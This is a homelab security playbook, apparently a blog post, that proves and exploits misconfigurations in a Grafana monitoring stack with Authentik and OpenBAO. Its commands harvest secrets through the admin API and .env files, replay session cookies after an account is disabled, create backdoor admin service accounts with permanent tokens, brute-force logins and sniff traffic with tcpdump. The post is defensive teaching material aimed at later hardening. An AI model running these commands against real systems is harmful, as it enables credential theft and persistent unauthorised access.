Disclaimer: All testing was performed against infrastructure owned and operated by the author in a private lab environment. Unauthorized access to computer systems is illegal under the Computer Fraud and Abuse Act (18 U.S.C. § 1030) and equivalent laws in other jurisdictions. This content is provided for educational and defensive security research purposes only. Do not test against systems you do not own or have explicit written authorization to test.
This content represents personal educational work conducted in a home lab environment on personal equipment. It does not reflect the views, opinions, or positions of any employer or affiliated organization. All security methodologies are derived from publicly available frameworks, published CVE advisories, and open-source tool documentation. All tools referenced are free, open-source, and publicly available.
⚠️ Controlled Lab Environment — Not for Production Use
All techniques demonstrated in this post were performed in an isolated personal homelab environment. Do not replicate these techniques against systems you do not own or have explicit authorization to test. The configurations shown are deliberately insecure for educational purposes. Always test in non-production environments.
Build It, Break It — Vulnerability Discovery & Exploitation Playbook
Published by Oob Skulden™
Methodology: Prove the vulnerability. Exploit the vulnerability.
Target Environment: Grafana-lab (192.168.75.109) | Authentik-lab (192.168.80.54) | OpenBAO (192.168.100.140)
Baseline Score: 6.0/10 (vulnerable)
URL Verification Date: February 21, 2026
Document Structure
This document contains the first two steps of the four-step pattern:
- PROVE IT — Commands that demonstrate the vulnerability exists on the vanilla baseline
- BREAK IT — What an attacker would do with this access (exploitation path)
For FIX IT and VERIFY steps, see Part 2: Fix It — Hardening & Verification Playbook
Jump Box Approach
All PROVE IT and BREAK IT commands run from a jump box — a separate machine with network access to the target environment. This demonstrates the attacker’s perspective: no SSH, no Docker socket, no local file access. Only what the network exposes.
Jump box requirements: curl, python3, jq, openssl (standard pentesting toolkit)
Three exceptions (VULN-09, VULN-11, VULN-12) require Docker API access for proof. These are labeled “Auditor Access Required” and represent findings from an internal security review, not an external attack. This distinction matters for content framing — external attackers can prove 12 of 15 vulnerabilities with nothing but network access.
What We’re Doing Here

So here’s the situation. We’ve got a Grafana monitoring stack running on a Debian host — Grafana, Prometheus, Node Exporter, cAdvisor, and Blackbox Exporter. It’s deployed the way most people deploy monitoring: docker compose up -d, make sure the dashboards load, move on with life.
The problem is that “it works” and “it’s secure” are two completely different things. This stack is exposed on five different ports with zero authentication on four of them. Secrets are in plaintext config files. There’s no TLS. Sessions never expire. And the whole thing is one curl command away from giving an attacker a complete map of your infrastructure.
In this document, we’re going to prove all of that. Every vulnerability gets two steps: PROVE IT (demonstrate it exists with actual commands) and BREAK IT (show what an attacker would do with it). We’re running everything from a jump box — a separate machine on the network — because that’s the attacker’s perspective. If you can break it from the network, so can they.
The goal isn’t to be scary. The goal is to show you exactly what’s exposed so that when we fix it in Part 2, you understand why each fix matters. You can’t defend what you don’t understand.
Prerequisites — What Must Exist Before Phase 1
Infrastructure (must be running and reachable):
- Grafana-lab (192.168.75.109): Docker + docker compose installed,
~/monitoring/directory with vanilla monitoring stack - Authentik-lab (192.168.80.54): Authentik deployed, admin access to
http://192.168.80.54:9000 - OpenBAO (192.168.100.140): OpenBAO deployed in Docker, unsealed, root token available
Authentik Configuration (must be done in Authentik UI first):
- Create an OAuth2/OIDC Provider named
grafana-oidc-provider - Set redirect URI:
http://192.168.75.109:3000/login/generic_oauth - Note the Client ID (typically
grafana-client) and Client Secret (you’ll need this in Step 1.1) - Create an Application linked to this provider
Jump box:
Any machine with network access to all three VLANs (75, 80, 100). Needs: curl, python3, jq, openssl
Grafana-lab host packages:
sudo apt install -y apache2-utils jq
(needed for Phases 3 and 6)
Password & Credential Convention
This playbook uses consistent variable names across all phases. Decide your passwords NOW and use them everywhere.
# DECIDE THESE VALUES BEFORE STARTING — write them down securely
# These are used throughout the entire playbook

ADMIN_PASSWORD="<your-grafana-admin-password>"      # Grafana admin (replaces default admin/admin)
PROM_PASSWORD="<your-prometheus-password>"           # Prometheus basic auth
OAUTH_CLIENT_SECRET="<from-authentik-step-above>"    # Copy from Authentik provider

# These are GENERATED during Phase 1 Step 1.2 — you'll fill them in after that step
GRAFANA_ROLE_ID="<generated-in-step-1.2>"
GRAFANA_SECRET_ID="<generated-in-step-1.2>"

# These are GENERATED during Phase 6.1 — you'll fill them in after that step
PKI_ROLE_ID="<generated-in-phase-6.1>"
PKI_SECRET_ID="<generated-in-phase-6.1>"
Every command in this playbook references these variables. When you see $ADMIN_PASSWORD in a curl command, use the value you chose above.
Pre-Flight: Confirm Vanilla Baseline
Before we start breaking things, we need to confirm that everything is actually exposed. This pre-flight check is the “before” picture. If all five services return HTTP 200 with no auth, we’re working with a vanilla baseline and every vulnerability we’re about to demonstrate is real.
Run this from your jump box — not from the Grafana host itself. That’s important. We’re proving that these services are reachable from the network, not just locally.
Before starting, confirm ALL services are exposed and unauthenticated. Run from your jump box — if these work remotely, attackers can too.
Expected: All 200, no auth required. This is your starting point.
# From jump box (any machine with network access to VLAN 75)
GRAFANA="192.168.75.109"

echo "=== VANILLA BASELINE CONFIRMATION ==="
echo "Running from: $(hostname) / $(hostname -I | awk '{print $1}')"
echo ""

echo "--- Service Availability (all should return 200, no auth) ---"

echo -n "Grafana (port 3000): "
curl -s -o /dev/null -w "%{http_code}" http://$GRAFANA:3000/api/health && echo ""

echo -n "Prometheus (port 9090): "
curl -s -o /dev/null -w "%{http_code}" http://$GRAFANA:9090/api/v1/status/config && echo ""

echo -n "Node Exporter (port 9100): "
curl -s -o /dev/null -w "%{http_code}" http://$GRAFANA:9100/metrics && echo ""

echo -n "cAdvisor (port 8080): "
curl -s -o /dev/null -w "%{http_code}" http://$GRAFANA:8080/metrics && echo ""

echo -n "Blackbox Exporter (port 9115): "
curl -s -o /dev/null -w "%{http_code}" http://$GRAFANA:9115/metrics && echo ""

echo ""
echo "--- If ANY return 401 or connection refused, the baseline is already hardened ---"

echo ""
echo "--- OpenBAO Health (cross-VLAN) ---"
curl -s http://192.168.100.140:8200/v1/sys/health | python3 -c "import sys,json; d=json.load(sys.stdin); print(f'  Sealed: {d[\"sealed\"]}  Initialized: {d[\"initialized\"]}')"
Phase 1: Session Hardening + OpenBAO Secrets Management
Time: ~2 hours | Score: 6.0 to 7.5 (+1.5)
Vulnerabilities Addressed: VULN-05, VULN-06
Phase 1 targets the two vulnerabilities that, combined, create the most dangerous scenario in this stack: secrets stored in plaintext and sessions that never die. Think about it — if an attacker gets the OAuth client secret (which is sitting in a .env file and in the container environment), they can impersonate the entire OAuth flow. And if a user gets fired but their session cookie never expires, they keep full access to everything Grafana can see. These aren’t theoretical — we’re about to prove both of them with curl commands from the jump box.
VULN-05: OAuth Secret in Plaintext
Severity: High | CVSS: 6.5
Compliance Violations: NIST SC-28, SOC 2 CC6.1, CIS 6.2
The goal: We’re trying to prove that the OAuth client secret — the credential that authenticates Grafana to Authentik — is recoverable from the network. Even though Grafana masks the secret with asterisks in its API response, the admin API still exposes the client_id, all OAuth URLs, role mappings, and every other configuration detail. That’s a full reconnaissance map. And if you have SSH access to the host (like a disgruntled admin or a compromised server), the actual secret is right there in the .env file and container environment — no decryption needed.
What we’re trying to break: We want to demonstrate that a single authenticated API call gives an attacker everything they need to understand the OAuth integration, identify interception points, and — combined with the lack of TLS (VULN-10) — actually capture the secret in transit.
API Reference:
- Docker CLI exec: https://docs.docker.com/reference/cli/docker/container/exec/
- Docker inspect: https://docs.docker.com/reference/cli/docker/inspect/
- Grafana OAuth config: https://grafana.com/docs/grafana/latest/setup-grafana/configure-grafana/#generic-oauth
PROVE IT
# From jump box — attacker perspective
GRAFANA="192.168.75.109"
ADMIN_CREDS="admin:$ADMIN_PASSWORD"    # See Password Convention section

echo "=== VULN-05: OAuth Secret Exposure ==="

# Step 1: Admin settings API dumps the entire configuration remotely
echo "--- Remote: Full config dump via Admin API ---"
curl -s -u $ADMIN_CREDS http://$GRAFANA:3000/api/admin/settings | python3 -m json.tool | grep -E "(client_id|client_secret|auth_url|token_url)"

# EXPECTED: Shows all OAuth config including:
#   "client_id": "grafana-client"
#   "client_secret": "************" (masked in API response)
#   "auth_url": "http://..."
#   "token_url": "http://..."

# NOTE: Grafana masks the client_secret in the API response with ************
# But the client_id IS exposed in cleartext, AND the attacker now knows
# OAuth is configured, which URLs to target, and can attempt interception

# Step 2: Even with masking, the attacker knows secrets EXIST and WHERE they are
echo ""
echo "--- Remote: Identify all secret-containing config sections ---"
curl -s -u $ADMIN_CREDS http://$GRAFANA:3000/api/admin/settings | \
  python3 -c "
import sys,json
data = json.load(sys.stdin)
for section, values in data.items():
    if isinstance(values, dict):
        for k,v in values.items():
            if 'secret' in k.lower() or 'password' in k.lower() or 'key' in k.lower():
                print(f'  [{section}] {k} = {v}')
"
# Shows every secret field across ALL config sections
What you should see from the jump box: The full Grafana configuration including OAuth provider details, client_id in cleartext, OAuth endpoint URLs, session settings, and masked secrets. The actual secret value is masked with ************ in the API — but the attacker now has the full configuration map.
For internal audit (requires SSH access to Grafana-lab):
# SSH to Grafana-lab for the full proof
ssh oob@192.168.75.109

# The actual secret is in the .env file
cat ~/monitoring/.env | grep -i "secret\|password\|token"
# EXPECTED: CLIENT_SECRET visible in plaintext

# And in the container environment
docker exec grafana env | grep -i "CLIENT_SECRET"
# EXPECTED: GF_AUTH_GENERIC_OAUTH_CLIENT_SECRET=the-real-secret-value

# And in docker inspect metadata
docker inspect grafana --format '{{json .Config.Env}}' | python3 -m json.tool | grep -i "SECRET"
# EXPECTED: Secret visible in container metadata
BREAK IT
# From jump box — what an attacker does with admin API access
GRAFANA="192.168.75.109"
ADMIN_CREDS="admin:$ADMIN_PASSWORD"    # See Password Convention section

# Step 1: Extract OAuth config (client_id exposed, secret masked but URLs revealed)
echo "--- Extract OAuth provider details ---"
curl -s -u $ADMIN_CREDS http://$GRAFANA:3000/api/admin/settings | \
  python3 -c "
import sys,json
data = json.load(sys.stdin)
oauth = data.get('auth.generic_oauth', {})
for k,v in oauth.items():
    print(f'  {k}: {v}')
"
# Attacker now knows: client_id, OAuth URLs, scopes, role mapping

# Step 2: With the client_id and OAuth URLs, attacker can:
#   - Set up a phishing OAuth flow using the known client_id
#   - Monitor the HTTP token exchange (VULN-08) to capture the actual secret
#   - Combined with VULN-10 (no TLS), intercept the full OAuth handshake

# Step 3: The real danger — admin API also exposes database connection strings
echo ""
echo "--- Extract database configuration ---"
curl -s -u $ADMIN_CREDS http://$GRAFANA:3000/api/admin/settings | \
  python3 -c "
import sys,json
data = json.load(sys.stdin)
db = data.get('database', {})
for k,v in db.items():
    print(f'  {k}: {v}')
"
Attacker value: Full configuration reconnaissance from the network. OAuth client_id, endpoint URLs, role mappings, database paths, SMTP settings — everything needed to plan further attacks. Combined with VULN-08 (HTTP token exchange) and VULN-10 (no TLS), the masked client_secret can be intercepted in transit.

VULN-06: Session Persistence After Account Disable
Severity: Critical | CVSS: 8.1
Compliance Violations: NIST AC-2(3), NIST AC-12, SOC 2 CC6.1, CIS 5.3, PCI-DSS 8.2.8
The goal: This is the “terminated employee” scenario, and it’s one of the scariest things we found. We’re going to prove that when you disable a user in Authentik, their Grafana session keeps working. Not for a few minutes — indefinitely. Grafana doesn’t check back with the identity provider once a session is established. The session cookie just keeps working from any machine on the network.
What we’re trying to break: We want to show the full attack chain: grab a session cookie, disable the user account in Authentik, wait, and then prove the cookie still works. Then we escalate — using that zombie session to create a service account with a permanent API token. That token survives even when the session eventually does die. It’s a persistence backdoor created by a “terminated” user.
API Reference:
- Grafana User API: https://grafana.com/docs/grafana/latest/developer-resources/api-reference/http-api/user/
- Grafana Org API: https://grafana.com/docs/grafana/latest/developer-resources/api-reference/http-api/org/
PROVE IT
This requires a working OAuth login flow with Authentik.
# From jump box
GRAFANA="192.168.75.109"

# Step 1: Verify no session timeouts are configured via admin API
echo "=== VULN-06: Session Persistence ==="
echo "--- Check session configuration via API ---"
curl -s -u admin:$ADMIN_PASSWORD http://$GRAFANA:3000/api/admin/settings | \
  python3 -c "
import sys,json
data = json.load(sys.stdin)
auth = data.get('auth', {})
for k,v in auth.items():
    if 'lifetime' in k.lower() or 'timeout' in k.lower() or 'rotation' in k.lower():
        print(f'  {k}: {v}')
if not any('lifetime' in k.lower() for k in auth):
    print('  NO SESSION TIMEOUTS CONFIGURED')
"

# Step 2: Get a session cookie via curl (no browser needed)
# Method A: Basic auth login (returns a session cookie)
SESSION_COOKIE=$(curl -s -c - -u admin:$ADMIN_PASSWORD \
  http://$GRAFANA:3000/api/user | grep grafana_session | awk '{print $NF}')
echo "Session cookie: $SESSION_COOKIE"

# Method B: If you prefer browser-based OAuth flow:
# Navigate to http://192.168.75.109:3000
# Sign in with Authentik -> extract cookie from DevTools (F12 -> Application -> Cookies)

# Step 3: Prove the session works from jump box using the cookie
echo ""
echo "--- Session valid (from jump box, not the server) ---"
curl -s http://$GRAFANA:3000/api/user \
  --cookie "grafana_session=$SESSION_COOKIE" | python3 -m json.tool
# EXPECTED: Returns user info — session cookie works remotely

# Step 4: NOW disable the user in Authentik
# In Authentik admin (http://192.168.80.54:9000):
#   Directory -> Users -> select test user -> Edit -> uncheck "Is active" -> Update

# Step 5: WAIT 30 seconds, then test again from jump box
sleep 30
echo ""
echo "--- Session status AFTER account disable (still from jump box) ---"
curl -s http://$GRAFANA:3000/api/user \
  --cookie "grafana_session=$SESSION_COOKIE" | python3 -m json.tool
# EXPECTED: STILL returns user info — session persists!
What you should see: The session cookie works from any machine on the network, and continues working even after the user account is disabled in Authentik.
BREAK IT
# From jump box — a terminated employee's session still works
GRAFANA="192.168.75.109"

# Use the SESSION_COOKIE obtained in PROVE IT above
# SESSION_COOKIE="<value from PROVE IT Step 2>"

# Step 1: The disabled user can still enumerate all org users
curl -s http://$GRAFANA:3000/api/org/users \
  --cookie "grafana_session=$SESSION_COOKIE" | python3 -m json.tool
# Returns full user list — from a disabled account

# Step 2: If the user had Admin role, they can create a persistent backdoor
SA_RESPONSE=$(curl -s -X POST http://$GRAFANA:3000/api/serviceaccounts \
  --cookie "grafana_session=$SESSION_COOKIE" \
  -H "Content-Type: application/json" \
  -d '{"name":"persistence-backdoor","role":"Admin"}')
SA_ID=$(echo "$SA_RESPONSE" | python3 -c "import sys,json; print(json.load(sys.stdin).get('id','FAILED'))")
echo "Service account created: ID $SA_ID"

# Step 3: Generate permanent token (survives even when session finally dies)
curl -s -X POST "http://$GRAFANA:3000/api/serviceaccounts/$SA_ID/tokens" \
  --cookie "grafana_session=$SESSION_COOKIE" \
  -H "Content-Type: application/json" \
  -d '{"name":"backdoor-token"}' | python3 -m json.tool

# CLEANUP: Remove the test backdoor
curl -s -X DELETE "http://$GRAFANA:3000/api/serviceaccounts/$SA_ID" \
  --cookie "grafana_session=$SESSION_COOKIE"
echo "Backdoor cleaned up"
Attacker value: A terminated employee retains full access from any machine on the network. Combined with VULN-07, they can establish permanent persistence via service account tokens before anyone notices.
Phase 2: HAProxy TLS Termination
Time: ~1 hour | Score: 7.5 to 8.0 (+0.5)
Vulnerabilities Addressed: VULN-07, VULN-10
Phase 2 is about the network layer. Everything we just proved in Phase 1 — the session cookies, the admin credentials, the OAuth tokens — all of it travels in plaintext across the wire right now. And there’s nothing stopping an attacker from throwing login attempts at Grafana until they guess the password. Let’s prove both of those.
VULN-10: No TLS Encryption
Severity: High | CVSS: 7.4
Compliance Violations: NIST SC-8, PCI-DSS 4.1, SOC 2 CC6.7
The goal: We’re going to prove that there is zero encryption between the browser and Grafana. No HTTPS, no HSTS, no security headers, nothing. Every session cookie, every API credential, every OAuth token exchange happens in plaintext HTTP. If you’re on the same network segment, you can see everything with tcpdump.
What we’re trying to break: We want to show three things. First, that there’s no TLS listener at all — port 443 doesn’t even respond. Second, that session cookies are set without the Secure flag, meaning the browser will happily send them over HTTP. And third, the real payoff — we’ll demonstrate that basic auth credentials are just base64 encoded (not encrypted), so they appear on the wire in a trivially decodable format. Combined with VULN-06’s session persistence, a captured cookie gives an attacker permanent access.
API Reference:
- HAProxy Configuration Manual: https://www.haproxy.org/documentation.html
- OpenBAO PKI Secrets Engine: https://openbao.org/docs/secrets/pki/
- RFC 6750 (Bearer Token Usage): https://datatracker.ietf.org/doc/html/rfc6750
PROVE IT
# From jump box
GRAFANA="192.168.75.109"

echo "=== VULN-10: No TLS Encryption ==="

# All traffic is plain HTTP
echo "--- HTTP response headers (no TLS, no security headers) ---"
curl -sI http://$GRAFANA:3000
# EXPECTED: HTTP/1.1 200 OK (or 302)
# NOTE: No HTTPS, no HSTS, no security headers

# No TLS listener at all
echo ""
echo "--- TLS test (should fail — no HTTPS service exists) ---"
echo | openssl s_client -connect $GRAFANA:443 2>&1 | head -5
# EXPECTED: Connection refused — no TLS service exists

# Browser cookies set without Secure flag
echo ""
echo "--- Cookie security (no Secure flag) ---"
curl -sI http://$GRAFANA:3000/login | grep -i "set-cookie"
# EXPECTED: grafana_session cookie WITHOUT Secure or HttpOnly flags
What you should see from jump box: All traffic is unencrypted HTTP. Session cookies, OAuth tokens, and API credentials travel in plaintext over the network.
BREAK IT
# From jump box on the monitoring VLAN — passive network sniffing
GRAFANA="192.168.75.109"

# Step 1: Capture OAuth token exchange (jump box must be on same L2 segment or mirror port)
# If jump box is on the VLAN, ARP spoofing or mirror port captures this traffic
sudo tcpdump -i any -A 'host 192.168.80.54 and port 9000' -c 50 2>/dev/null | \
  grep -i "authorization\|token\|client_secret"
# Captures OAuth tokens in transit between Grafana and Authentik

# Step 2: Capture Grafana session cookies of any user logging in
sudo tcpdump -i any -A "host $GRAFANA and port 3000" -c 50 2>/dev/null | \
  grep -i "grafana_session\|cookie"
# Stolen cookies can be replayed from jump box (see VULN-06)

# Step 3: Even without sniffing, prove HTTP exposure from jump box
echo "--- Proof: credentials travel in cleartext ---"
# Basic auth credentials are just base64 (trivially decoded)
echo -n "admin:$ADMIN_PASSWORD" | base64
# Output: YWRtaW46VGVtcFBhc3MxMjMh
# This exact string appears on the wire for every authenticated request
Attacker value: Session hijacking, credential theft, full OAuth flow interception. RFC 6750 explicitly states bearer tokens must only be transmitted over TLS.
MITRE ATT&CK: T1040 Network Sniffing — https://attack.mitre.org/techniques/T1040/
VULN-07: No Rate Limiting / Brute Force Protection
Severity: Medium | CVSS: 5.3
Compliance Violations: NIST SC-5, OWASP ASVS 2.2.1
The goal: We’re going to prove that Grafana has absolutely no brute force protection. No account lockout, no rate limiting, no progressive delays, not even rate limit headers in the response. An attacker can throw thousands of password guesses per minute and Grafana will happily process every single one.
What we’re trying to break: First we prove it — fire 10 rapid login attempts with wrong passwords and show they all execute instantly with no pushback. Then we demonstrate the payoff: once the attacker guesses the password (or gets it from VULN-01’s default credentials), they create a service account with a permanent API token. That token works forever, from any machine, even if the admin password gets changed later. It’s a backdoor that survives password rotation — and it was created entirely from the jump box without ever touching the server.
API Reference:
- Grafana Admin HTTP API: https://grafana.com/docs/grafana/latest/developer-resources/api-reference/http-api/admin/
- Grafana Service Account API: https://grafana.com/docs/grafana/latest/developer-resources/api-reference/http-api/serviceaccount/
PROVE IT
# From jump box
GRAFANA="192.168.75.109"

echo "=== VULN-07: No Rate Limiting ==="

# Rapid-fire login attempts from jump box — no throttling
echo "--- Brute force simulation (10 attempts, all from jump box) ---"
for i in $(seq 1 10); do
  CODE=$(curl -s -o /dev/null -w "%{http_code}" \
    -u "admin:wrongpassword$i" \
    http://$GRAFANA:3000/api/org)
  echo "  Attempt $i: HTTP $CODE"
done
# EXPECTED: All return 401 — no lockout, no rate limit, no delay

# Check for any rate limit headers
echo ""
echo "--- Response headers (no rate limit headers present) ---"
curl -sI -u admin:wrong http://$GRAFANA:3000/api/org | grep -i "rate\|retry\|limit"
# EXPECTED: No output — no rate limiting configured
What you should see from jump box: All 10 attempts execute instantly with no delay, lockout, or rate limiting. An attacker can run thousands of attempts per minute from any machine on the network.
BREAK IT
# From jump box — brute force to persistent backdoor
GRAFANA="192.168.75.109"

# Step 1: Assume admin password obtained (via brute force or VULN-01 default creds)
ADMIN_CREDS="admin:$ADMIN_PASSWORD"    # See Password Convention section

# Step 2: Create an Admin service account from jump box (silent backdoor)
SA_ID=$(curl -s -X POST http://$GRAFANA:3000/api/serviceaccounts \
  -H "Content-Type: application/json" \
  -u "$ADMIN_CREDS" \
  -d '{"name":"monitoring-svc","role":"Admin"}' | python3 -c "import sys,json; print(json.load(sys.stdin).get('id','FAILED'))")
echo "Service account created: ID $SA_ID"

# Step 3: Generate a permanent API token (never expires by default)
TOKEN=$(curl -s -X POST "http://$GRAFANA:3000/api/serviceaccounts/$SA_ID/tokens" \
  -H "Content-Type: application/json" \
  -u "$ADMIN_CREDS" \
  -d '{"name":"backup-token"}' | python3 -c "import sys,json; print(json.load(sys.stdin).get('key','FAILED'))")
echo "Permanent token: $TOKEN"

# Step 4: Verify the token works independently from jump box
curl -s http://$GRAFANA:3000/api/org \
  -H "Authorization: Bearer $TOKEN" | python3 -m json.tool
# This token works forever, from any machine, even if admin password changes

# CLEANUP: Remove the test backdoor
curl -s -X DELETE "http://$GRAFANA:3000/api/serviceaccounts/$SA_ID" \
  -u "$ADMIN_CREDS"
echo "Backdoor cleaned up"
Attacker value: Brute force admin credentials from jump box, create permanent service account token that survives password changes — all without ever touching the server.
MITRE ATT&CK: T1136 Create Account — https://attack.mitre.org/techniques/T1136/
Phase 3: Prometheus Authentication
Time: ~30 minutes | Score: 8.0 to 8.5 (+0.5)
Vulnerabilities Addressed: VULN-01 (Grafana default creds — addressed by strong password in Phase 1), VULN-02 (Prometheus unauthenticated), VULN-03 (cAdvisor exposure — partial, full fix in Phase 6), VULN-04 (Blackbox SSRF — partial, full fix in Phase 6)
This is where things get really interesting from an attacker’s perspective. Grafana at least requires a password (even if it’s the default one). Prometheus, cAdvisor, and Blackbox Exporter? Wide open. No auth, no restrictions, nothing. And Prometheus in particular is an absolute goldmine for reconnaissance — it knows everything about your infrastructure because that’s literally its job.
VULN-02: Prometheus Unauthenticated API
Severity: Critical | CVSS: 7.5
Compliance Violations: NIST AC-3, SOC 2 CC6.1, CIS 6.2
The goal: We’re going to prove that Prometheus gives away your entire infrastructure topology to anyone who can reach port 9090. No password, no API key, nothing. One curl command and you get hostnames, kernel versions, every service being monitored, internal IP addresses, port numbers, and the full scrape configuration. It’s like handing an attacker a network diagram and saying “here, this should help.”
